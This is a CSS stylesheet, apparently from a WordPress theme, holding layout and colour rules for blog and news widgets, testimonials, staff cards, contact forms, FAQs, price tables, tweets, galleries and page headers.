.widget-blog.format-aside .post-format, .list-post.format-aside .post-format { background-position: 0 -360px; }
.widget-blog .entry-format, .list-post .entry-format { top: 0; }
.widget-blog .entry-title, .list-post .entry-title { top: -0.23em; }
.widget-blog .land .flex-container, .widget-blog .land figure > .widget-video, .list-post .land .flex-container, .list-post .land figure > .widget-video { display: inline-block; }
.widget-blog .land .flex-container ~ figcaption, .widget-blog .land figure > .widget-video ~ figcaption, .list-post .land .flex-container ~ figcaption, .list-post .land figure > .widget-video ~ figcaption { margin-top: 0px; display: inline; width: 50%; float: right; }

.widget-blog .land .entry-header, .widget-blog .land .entry-title { margin-top: 0; }
.widget-blog .col { margin-bottom: 30px; }
.widget-blog .entry-title, .widget-blog .entry-content, .widget-blog .entry-meta { margin-left: 50px; }
.widget-blog .imgHolder { position: relative; }
.widget-blog .imgHolder a { display: block; position: relative; text-align: center; }
.widget-blog .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-blog .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 50px !important; }
.widget-blog .mini .imgHolder + figcaption { display: inline; }
.widget-blog .mini .imgHolder + figcaption .entry-title, .widget-blog .mini .imgHolder + figcaption .entry-content { margin-left: 70px !important; }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-big.thumb_top .entry-title, .widget-blog .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini { min-height: 100px; }
.widget-blog .date-type-big.mini .entry-title, .widget-blog .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-blog .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-blog .date-type-inline.thumb_top .entry-title, .widget-blog .date-type-inline.thumb_top .entry-content, .widget-blog .date-type-none.thumb_top .entry-title, .widget-blog .date-type-none.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .entry-title, .widget-blog .date-type-inline.mini .entry-content, .widget-blog .date-type-none.mini .entry-title, .widget-blog .date-type-none.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption, .widget-blog .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-format, .widget-blog .date-type-none.land .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-title, .widget-blog .date-type-inline.land .entry-content, .widget-blog .date-type-none.land .entry-title, .widget-blog .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-inline.land .imgHolder + figcaption, .widget-blog .date-type-none.land .imgHolder + figcaption { display: inline; }

.widget-blog .mini, .widget-news .mini, .list-post .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #cfcfcf; }
.widget-blog .mini:last-child, .widget-news .mini:last-child, .list-post .mini:last-child { border-bottom: none; }
.widget-blog .caroufredsel_wrapper .mini, .widget-news .caroufredsel_wrapper .mini, .list-post .caroufredsel_wrapper .mini { border-bottom: none; }

.widget-news .post-format { display: none; }
.widget-news .mini { min-height: 65px; }
.widget-news .mini .imgHolder { position: absolute; }
.widget-news .mini .entry-title, .widget-news .mini .entry-content { margin-left: 0px !important; }
.widget-news .mini .entry-title { top: -0.1em; }
.widget-news .land .imgHolder { margin-right: 2%; }
.widget-news .date-type-big.thumb_top .entry-title, .widget-news .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini { min-height: 65px; }
.widget-news .date-type-big.mini .entry-title, .widget-news .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-news .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-title, .widget-news .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-news .date-type-inline.thumb_top .entry-title, .widget-news .date-type-inline.thumb_top .entry-content, .widget-news .date-type-none.thumb_top .entry-title, .widget-news .date-type-none.thumb_top .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-title, .widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-title, .widget-news .date-type-none.mini .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-content { margin-top: 7px; }
.widget-news .date-type-inline.mini .imgHolder + figcaption, .widget-news .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-format, .widget-news .date-type-none.land .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-title, .widget-news .date-type-inline.land .entry-content, .widget-news .date-type-none.land .entry-title, .widget-news .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.land .imgHolder + figcaption, .widget-news .date-type-none.land .imgHolder + figcaption { display: inline; }

/* ---------------- Column Widget  -----------------*/
.widget-column section, .widget-column .col { margin-bottom: 20px; }
.widget-column section > span, .widget-column .col > span { display: block; text-align: center; color: #78acc2; font-size: 4em; line-height: 100%; height: auto; *margin-bottom: 10px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 15px; }
.widget-column img { margin-bottom: 15px; }
.widget-column h4 { margin-top: 0; }
.widget-column .col-title { font-weight: 600; color: #6d6d6d; }
.widget-column .img-left, .widget-column .img-right { position: relative; }
.widget-column .img-left img, .widget-column .img-left > span, .widget-column .img-right img, .widget-column .img-right > span { max-width: 45px; position: absolute; top: 4px; height: auto; max-height: 80px; }
.widget-column .img-left > span, .widget-column .img-right > span { width: 45px; height: 50px; font-size: 3.1em; top: 0px; }
.widget-column .img-left h4, .widget-column .img-left p, .widget-column .img-left blockquote { margin-left: 60px; }
.widget-column .img-left blockquote p { margin-left: 0px; }
.widget-column .img-left img, .widget-column .img-left > span { left: 0; }
.widget-column .img-right h4, .widget-column .img-right p { margin-right: 60px; }
.widget-column .img-right img, .widget-column .img-right > span { right: 0; }
.widget-column .img-top > img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; }
.widget-column .entry-content ul { list-style: initial; list-style-type: disk; }
.widget-column .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }

.widget-testimonial, .widget_testimonial { _background-color: #aaa; }
.widget-testimonial blockquote, .widget_testimonial blockquote { background-color: #f8f8f8; margin-bottom: 0; padding: 1.3em; font-size: 100%; border: none; }
.widget-testimonial blockquote img, .widget_testimonial blockquote img { border: 3px solid #cfcfcf; max-width: 60px; width: 60px; float: left; }
.widget-testimonial blockquote > i, .widget_testimonial blockquote > i { display: none; }
.widget-testimonial blockquote p, .widget_testimonial blockquote p { margin-bottom: 0 !important; line-height: 1.4; font-style: normal; padding-left: 0; }
.widget-testimonial blockquote > img ~ p, .widget_testimonial blockquote > img ~ p { margin-left: 85px; margin-top: 1em; position: relative; padding-left: 1.4em; }
.widget-testimonial blockquote > img ~ i, .widget_testimonial blockquote > img ~ i { font-size: 4.2em; position: absolute; left: 90px; top: 0.2em; line-height: 100%; display: inline !important; }
.widget-testimonial aside blockquote, .widget_testimonial aside blockquote { padding: 0.5em; }
.widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { height: 40px; position: relative; overflow: hidden; padding-left: 63px; }
.widget-testimonial .testimonial-author div, .widget_testimonial .testimonial-author div { display: inline-block; width: 0; height: 0; border: 20px solid #f8f8f8; border-top-width: 50px; border-bottom-width: 50px; border-right-color: transparent; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: -25px; left: 30px; -webkit-transform: rotate(-20deg); -moz-transform: rotate(-20deg); -ms-transform: rotate(-20deg); -o-transform: rotate(-20deg); transform: rotate(-20deg); zoom: 1; }
.widget-testimonial .testimonial-author em, .widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author em, .widget_testimonial .testimonial-author a { font-size: 12px; font-style: normal; font-weight: 600; margin: 10px 5px 0 0; display: inline-block; }
.widget-testimonial .testimonial-author em, .widget_testimonial .testimonial-author em { color: #3d3d3d; }
.widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author a { color: #78acc2; }
.widget-testimonial .testimonial_slider, .widget_testimonial .testimonial_slider { display: inline-block; width: 100% !important; }
.widget-testimonial .testimonial_slider > div, .widget_testimonial .testimonial_slider > div { margin-bottom: 5px; }

.widget-testimonial.max .testimonial_slider { width: auto !important; }
.widget-testimonial.max blockquote { text-align: center; background-color: transparent; }
.widget-testimonial.max blockquote > i { font-size: 5em; display: block; height: 50px; position: relative; left: 0; }
.widget-testimonial.max blockquote > p { text-align: center; color: #3d3d3d; font-size: 110%; }
.widget-testimonial.max blockquote > img { display: none; }
.widget-testimonial.max .testimonial-author { text-align: center; padding-left: 0; height: auto; }
.widget-testimonial.max .testimonial-author div { display: none; }
.widget-testimonial.max .testimonial-author em { display: block; margin-right: 0; font-size: 1.9em; font-family: 'Open Sans'; letter-spacing: -0.07em; }
.widget-testimonial.max .testimonial-author a { margin: 0; }
.widget-testimonial.max .caroufredsel_wrapper { margin-right: 10px !important; margin-left: 10px !important; }
.widget-testimonial.max .widget-nav { display: none; }

.testi-nav { position: absolute; bottom: 30px; right: 0; }
.testi-nav .w_next, .testi-nav .w_prev { width: 18px; height: 18px; text-indent: -9999px; float: right; background: url(images/controls/carousel/carousel-nav.png) left center no-repeat; }
.testi-nav .w_prev { background-position: 6px 4px; margin-right: 1px; }
.testi-nav .w_next { background-position: -6px 4px; }

.socials { display: block; margin: 0; *zoom: 1; display: inline-block; width: auto; }
.socials:before, .socials:after { content: ""; display: table; }
.socials:after { clear: both; }
.socials li { margin: 0; font-size: 22px; float: left; }
.socials a { display: inline-block; width: 20px; color: #b9b9b9; }
.socials a:hover { background: none; color: #78acc2; }
.socials.small li, .socials.small a { line-height: 18px; }
.socials.small li { font-size: 22px; }
.socials.small .icon-twitter { font-size: 20px; }
.socials.sort li { margin-right: 5px; }

.widget-tabs ul ul, .widget-tabs ul ol { margin: 1em 0 1em 0; }
.widget-tabs .tabs, .widget-tabs .tabs-content { list-style: none !important; }
.widget-tabs .tabs > li, .widget-tabs .tabs-content > li { margin: 0 !important; }
.widget-tabs .tabs { border-bottom-color: #ebebeb; }
.widget-tabs .tabs > li { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-tabs .tabs > li a { padding: 5px 20px; font-size: 1em; font-weight: 600; border-color: #ebebeb; background-color: #f8f8f8; color: #6d6d6d; }
.widget-tabs .tabs > li a:hover { color: #78acc2; }
.widget-tabs .tabs > li.active a { border-bottom-color: white; background-color: white; color: #78acc2; padding-bottom: 6px; margin-bottom: -1px; border-top-color: #78acc2; }
.widget-tabs .tabs > li p { margin: 0; }
.widget-tabs .tabs-content { background: white; }
.widget-tabs .tabs-content > li p { margin: 0 0 15px 0; }
.widget-tabs.bordered .tabs { margin-bottom: 0; }
.widget-tabs.bordered .tabs-content { border: 1px solid #ebebeb; border-top: none; padding: 1.3em; }
.widget-tabs .entry-editor { *zoom: 1; }
.widget-tabs .entry-editor:before, .widget-tabs .entry-editor:after { content: ""; display: table; }
.widget-tabs .entry-editor:after { clear: both; }

.widget-staff .col { margin-bottom: 55px; }
.widget-staff figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-staff figure:hover { background-color: #f8f8f8; }
.widget-staff figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-staff figure:hover .item-title a { background-color: #f8f8f8; }
.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }
.widget-staff figure .imgHolder { border-bottom: 5px solid transparent; margin-bottom: 0; -webkit-transition: border-color 250ms linear; -moz-transition: border-color 250ms linear; -o-transition: border-color 250ms linear; transition: border-color 250ms linear; }
.widget-staff figcaption { padding-bottom: 10px; text-align: center; }
.widget-staff figcaption .item-title, .widget-staff figcaption p { text-align: center; }
.widget-staff figcaption p.staff-spes { font-weight: 600; line-height: 100%; margin-bottom: 0; color: #78acc2; }
.widget-staff figcaption p.staff-bio { margin-top: 22px; }
.widget-staff figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; color: #6d6d6d; }
.widget-staff figcaption .item-title a { font-weight: 600; font-size: 1.1em; background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; color: #6d6d6d; }
.widget-staff figcaption .item-title a:hover { color: #78acc2; }
.widget-staff figcaption .socials { margin-top: 10px; text-align: center; display: inline-block; *display: inline; *zoom: 1; }
.widget-staff figcaption .socials li { margin-right: 8px; }
.widget-staff figcaption .socials li:last-child { margin-right: 0; }
.widget-staff figcaption .socials a { font-size: 20px; color: #cfcfcf; text-shadow: 0 1px 1px white; }
.widget-staff figcaption .socials a:hover { color: #78acc2; }

.widget-contact .widget-title { font-weight: 600; margin-bottom: 20px; }
.widget-contact .c_info ul { margin: 0; }
.widget-contact .c_info ul i { font-style: normal; }

.c_form input[type="text"], .c_form input[type="password"], .c_form input[type="email"], .c_form input[type="tel"], .c_form input[type="url"], .c_form input#cURL, .c_form textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="url"], .wpcf7 input#cURL, .wpcf7 textarea { background-color: #ebebeb; font-size: 12px; color: #b9b9b9; border-color: transparent; width: 100%; }
.c_form input[type="text"]:focus, .c_form input[type="password"]:focus, .c_form input[type="email"]:focus, .c_form input[type="tel"]:focus, .c_form input[type="url"]:focus, .c_form input#cURL:focus, .c_form textarea:focus, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="password"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 input[type="tel"]:focus, .wpcf7 input[type="url"]:focus, .wpcf7 input#cURL:focus, .wpcf7 textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: #6d6d6d !important; }
.c_form input[type="text"], .c_form input[type="email"], .wpcf7 input[type="text"], .wpcf7 input[type="email"] { display: inline-block; width: 49%; }
.c_form input[type="text"], .wpcf7 input[type="text"] { margin-right: 1%; }
.c_form input[type="email"], .wpcf7 input[type="email"] { width: 49%; float: right; }
.c_form textarea, .wpcf7 textarea { min-height: 160px; }
.c_form input[type="submit"], .wpcf7 input[type="submit"] { background-image: none; }
.c_form .wpcf7-submit, .wpcf7 .wpcf7-submit { background-color: #111; color: #f5f5f5; }

.widget-faq .widget-title-bar { margin-bottom: 2em; }
.widget-faq dl { margin-top: 20px; }
.widget-faq dt { margin: 0 0 1em 30px; line-height: 18px; border-bottom: 1px solid #cfcfcf; padding-bottom: 1em; *zoom: 1; -webkit-transition: border-color 300ms; -moz-transition: border-color 300ms; -o-transition: border-color 300ms; transition: border-color 300ms; }
.widget-faq dt i { font-style: normal; display: inline-block; width: 18px; height: 18px; background-color: #b9b9b9; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; margin-left: -30px; text-align: center; font-size: 1.32em; font-weight: 700; color: white; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-faq dt.active { border-bottom-color: transparent; margin-bottom: 5px; }
.widget-faq dt.active i { background-color: #78acc2; }
.widget-faq dd { padding-left: 20px; margin-left: 9px; border-left: 1px solid #cfcfcf; margin-bottom: 30px; }

.widget-pricetable .widget-inner { overflow: visible; }
.widget-pricetable.col1, .widget-pricetable.col2, .widget-pricetable.col3, .widget-pricetable.col4, .widget-pricetable.col5, .widget-pricetable.col6 { margin: 0; }
.widget-pricetable.col1 .col { width: 99.5%; }
.widget-pricetable.col2 .col { width: 49.75%; }
.widget-pricetable.col3 .col { width: 33.16667%; }
.widget-pricetable.col4 .col { width: 24.875%; }
.widget-pricetable.col5 .col { width: 19%; }
.widget-pricetable.col6 .col { width: 16.2%; }
.widget-pricetable .pt-header { text-align: center; min-height: 142px; }
.widget-pricetable .pt-header > * { line-height: 2.5em; color: white; margin: 0; }
.widget-pricetable .pt-header .plan, .widget-pricetable .pt-header .period { font-size: 1.7em; line-height: 2.4em; }
.widget-pricetable .pt-header .plan { background-color: #3d3d3d; min-height: 2.4em; }
.widget-pricetable .pt-header .period { background-color: #8a8a8a; font-weight: 600; min-height: 2.6em; }
.widget-pricetable .pt-header .period span { font-size: 60%; font-weight: 300; }
.widget-pricetable .pt-header .desc { background-color: #969696; min-height: 2.5em; }
.widget-pricetable .pt-content { margin: 0 0 1px; }
.widget-pricetable .pt-content li { text-align: center; padding: 1.2em 0; background-color: #f8f8f8; margin: 1px 0 0; height: 1.46154em; max-height: 1.46154em; }
.widget-pricetable .pt-content li:nth-child(2n) { background-color: #f3f3f3; }
.widget-pricetable .pt-content li i { background: none; }
.widget-pricetable .pt-footer { text-align: center; background-color: #ebebeb; }
.widget-pricetable .pt-footer > a { font-size: 90%; padding: 0.8em 1.6em; margin: 1em 0; background-color: #1f1f1f; color: white; }
.widget-pricetable .pt-footer > a:hover { background-color: #333; }
.widget-pricetable .price-table-col { margin: 0 1px 3em 0; position: relative; }
.widget-pricetable .price-table-col.featured { margin-top: -1.64em; margin-bottom: -3em; -webkit-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); -moz-box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); box-shadow: 1px 0 20px rgba(0, 0, 0, 0.25); z-index: 5; margin-right: -2px; margin-left: -2px; }
.widget-pricetable .price-table-col.featured .plan { font-size: 1.9em; line-height: 3em; }
.widget-pricetable .price-table-col.featured .period span { font-weight: 400; }
.widget-pricetable .price-table-col.featured .desc { font-weight: 400; }
.widget-pricetable .price-table-col.featured .pt-footer button { font-size: 110%; padding: .8em 2em; }
.widget-pricetable .price-table-col.theading li { font-weight: 600; }
.widget-pricetable .price-table-col.theading .plan, .widget-pricetable .price-table-col.theading .period, .widget-pricetable .price-table-col.theading .desc, .widget-pricetable .price-table-col.theading .pt-footer { background-color: transparent; }
.widget-pricetable .price-table-col.theading .pt-content li { padding-right: 5px; padding-left: 5px; }
.widget-pricetable .price-table-col.theading .pt-footer a { display: none; }
.widget-pricetable .price-table-col.pts-blue .plan { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-blue .period { background-color: #8cb4d2; }
.widget-pricetable .price-table-col.pts-blue .desc { background-color: #9ec0da; }
.widget-pricetable .price-table-col.pts-blue i { color: #4583b3; background: none; }
.widget-pricetable .price-table-col.pts-blue .pt-footer > a { background-color: #4583b3; }
.widget-pricetable .price-table-col.pts-red .plan { background-color: #c43131; }
.widget-pricetable .price-table-col.pts-red .period { background-color: #d76060; }
.widget-pricetable .price-table-col.pts-red .desc { background-color: #db7171; }
.widget-pricetable .price-table-col.pts-red i { color: #c43131; background: none; }
.widget-pricetable .price-table-col.pts-red .pt-footer > a { background-color: #b02c2c; }
.widget-pricetable .price-table-col.pts-orange .plan { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-orange .period { background-color: #eba757; }
.widget-pricetable .price-table-col.pts-orange .desc { background-color: #edb069; }
.widget-pricetable .price-table-col.pts-orange i { color: #e48a20; background: none; }
.widget-pricetable .price-table-col.pts-orange .pt-footer > a { background-color: #e48a20; }
.widget-pricetable .price-table-col.pts-yellow .plan { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-yellow .period { background-color: #ffbf13; }
.widget-pricetable .price-table-col.pts-yellow .desc { background-color: #ffc937; }
.widget-pricetable .price-table-col.pts-yellow i { color: #e9aa00; background: none; }
.widget-pricetable .price-table-col.pts-yellow .pt-footer > a { background-color: #e9aa00; }
.widget-pricetable .price-table-col.pts-green .plan { background-color: #8faa0f; }
.widget-pricetable .price-table-col.pts-green .period { background-color: #b2d413; }
.widget-pricetable .price-table-col.pts-green .desc { background-color: #c2e715; }
.widget-pricetable .price-table-col.pts-green i { color: #8faa0f; background: none; }
.widget-pricetable .price-table-col.pts-green .pt-footer > a { background-color: #839c0e; }
.widget-pricetable .price-table-col.pts-green2 .plan { background-color: #4b9a25; }
.widget-pricetable .price-table-col.pts-green2 .period { background-color: #63cb31; }
.widget-pricetable .price-table-col.pts-green2 .desc { background-color: #78d44c; }
.widget-pricetable .price-table-col.pts-green2 i { color: #4b9a25; background: none; }
.widget-pricetable .price-table-col.pts-green2 .pt-footer > a { background-color: #418520; }
.widget-pricetable .price-table-col.pts-brown .plan { background-color: #987f47; }
.widget-pricetable .price-table-col.pts-brown .period { background-color: #b9a068; }
.widget-pricetable .price-table-col.pts-brown .desc { background-color: #c0a976; }
.widget-pricetable .price-table-col.pts-brown i { color: #987f47; background: none; }
.widget-pricetable .price-table-col.pts-brown .pt-footer > a { background-color: #957c45; }
.widget-pricetable .price-table-col .pt-footer > a:hover { background-color: #777; }
.oldie .widget-pricetable .featured { border: 1px solid #cfcfcf; border-top: none; }
.widget-pricetable .sep.space { height: 25px; }

.widget-toggle .widget-inner { background: white; }
.widget-toggle .widget-inner > section { margin-top: -1px; }
.widget-toggle .widget-inner > section:first-child { margin-top: 0; }
.widget-toggle .toggle-header { font-size: 1em; line-height: 35px; background-color: #f8f8f8; cursor: pointer; position: relative; border: 1px solid #ebebeb; margin-top: 0; margin-bottom: 0; font-weight: 600; *zoom: 1; }
.widget-toggle .toggle-header:before, .widget-toggle .toggle-header:after { content: ""; display: table; }
.widget-toggle .toggle-header:after { clear: both; }
.widget-toggle .toggle-header i { font-style: normal; display: inline-block; width: 18px; height: 18px; position: relative; top: 9px; left: 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; line-height: 100%; float: left; margin-right: 12px; text-align: center; font-size: 120%; font-weight: 700; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-toggle .toggle-content { margin: 1.3em 0 1.3em 1.2em; padding-left: 1.3em; border-left: 1px solid #ebebeb; }
.widget-toggle .toggle-content p { margin: 0; }

.wrapper_brands { position: relative; }
.wrapper_brands ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_brands li { display: inline-block; float: left; margin: 0 15px 0 0; }
.wrapper_brands li > a { display: block; float: left; }

.wrapper_carousel.wrapper_brands li { display: none; }

.tweet { font-size: 13px; margin-bottom: 10px; padding-bottom: 10px; }
.tweet a:hover { color: #78acc2; }
.tweet .avatar { margin-right: 10px; margin-top: 2px; }
.tweet .avatar, .tweet .avatar img { width: 32px; height: 32px; float: left; }
.tweet .avatar .icon-twitter { font-size: 30px; line-height: 100%; margin-top: -5px; color: #b9b9b9; -webkit-transition: all 250ms; -moz-transition: all 250ms; -o-transition: all 250ms; transition: all 250ms; }
.tweet .avatar .icon-twitter:hover { color: #78acc2; }
.tweet .mt_header, .tweet .mt_text, .tweet .mt_footer { margin-left: 42px; }
.tweet .mt_header { position: relative; }
.tweet .mt_header .mt_user { font-weight: 600; }
.tweet .mt_header .mt_screen_name { font-size: 12px; color: #b9b9b9; }
.tweet .mt_header .time { color: #b9b9b9; font-size: 11px; font-style: italic; }
.tweet .mt_footer { font-size: 12px; color: #b9b9b9; }
.tweet .mt_footer .mt_retweet { color: #888888; }
.tweet .mt_footer .mt_retweet:hover { text-decoration: underline; }
.tweet .mt_footer .image_r { background: url(images/icons/retweet.png) left 3px no-repeat; display: inline-block; width: 16px; height: 12px; }
.subfooter .tweet .mt_user { color: darkgrey !important; }
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

form.searchform { position: relative; max-width: 400px; }
form.searchform input[type="text"] { width: 100%; padding: 13px 45px 13px 13px; font-style: italic; }
form.searchform input[type="submit"] { width: 40px; height: 40px; text-indent: -9999px; position: absolute; top: 1px; right: 1px; border: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background: transparent url(images/icons/sprite24.png) 18px 7px no-repeat; }
form.searchform input[type="submit"]:hover, form.searchform input[type="submit"]:active { background-image: url(images/icons/sprite24.png); }

.widget-chart .widget-inner div { height: 38px; width: auto; }
.widget-chart .widget-inner div div { background: #78acc2; }
.widget-chart .widget-inner > div { background: #ebebeb; margin-bottom: 10px; position: relative; }
.widget-chart .widget-inner span { position: absolute; left: 13px; top: 9px; color: white; z-index: 1; }
.widget-chart .widget-inner span em { font-style: normal; margin-left: 6px; }

.widget-map img { max-width: none; }

.widget-list ul { margin-top: 7px; }
.widget-list ul li { line-height: 100%; padding-bottom: 2px; }
.widget-list ul.dotted li, .widget-list ul.dashed li { padding-bottom: 10px; margin-bottom: 10px; }

.widget-image .imgHolder ul { margin-left: -25px; }
.widget-image .imgHolder li { margin: 0 !important; }

/* carousel element */
.carousel_list.brands_slider > li { display: none; }

.caroufredsel_wrapper .one-column .col { max-width: 100%; }

.widget-gallery .col { margin-bottom: 15px; }
.widget-gallery figcaption { margin: 0 !important; background: whitesmoke; -webkit-transition: all 1500ms; -moz-transition: all 1500ms; -o-transition: all 1500ms; transition: all 1500ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); position: absolute; bottom: -70px; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-gallery figcaption p { margin: 0; padding: 1em; }
.widget-gallery figure { overflow: hidden; }
.widget-gallery figure:hover figcaption { -webkit-transform: translate3d(0, -70px, 0); -moz-transform: translate3d(0, -70px, 0); -ms-transform: translate3d(0, -70px, 0); -o-transform: translate3d(0, -70px, 0); transform: translate3d(0, -70px, 0); -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; }

/* fallback for none-csstransforms3d support browsers */
.no-csstransforms3d .widget-gallery figure figcaption { bottom: -70px; }
.no-csstransforms3d .widget-gallery figure:hover figcaption { bottom: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>>> #Pages <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
.hentry { *zoom: 1; margin-bottom: 50px; position: relative; min-height: 130px; }
.hentry:before, .hentry:after { content: ""; display: table; }
.hentry:after { clear: both; }

.type-page.hentry { min-height: 0; margin-bottom: 0; }

.entry-main img, .entry-content img { max-width: 100%; }

.page #primary .poat_content ul { list-style: initial; list-style-type: disk; }
.page #primary .poat_content li { margin-bottom: 0.4em; margin-left: 20px; }
.page .page-header { margin-bottom: 0; }
.page #comments { margin-top: 40px; }

.page-title { letter-spacing: 0; margin-bottom: 0; line-height: 100%; font-size: 2.1em; display: inline-block; }

.page-subtitle { font-size: 1.15em; margin-top: 3px; }

.page-header { margin-bottom: 50px; border: 1px solid #ebebeb; border-width: 1px 0 1px; padding: 35px 0; position: relative; top: 0px; }
.page-header .page-title { position: relative; margin: 0; }
.page-header .container { position: relative; }

#axi_breadcrumbs { margin: 5px 0 0 0; font-size: 11px; text-align: center; text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; }
#axi_breadcrumbs span { color: #3d3d3d; font-weight: 600; }
#axi_breadcrumbs a { color: #6d6d6d; font-weight: 400; }
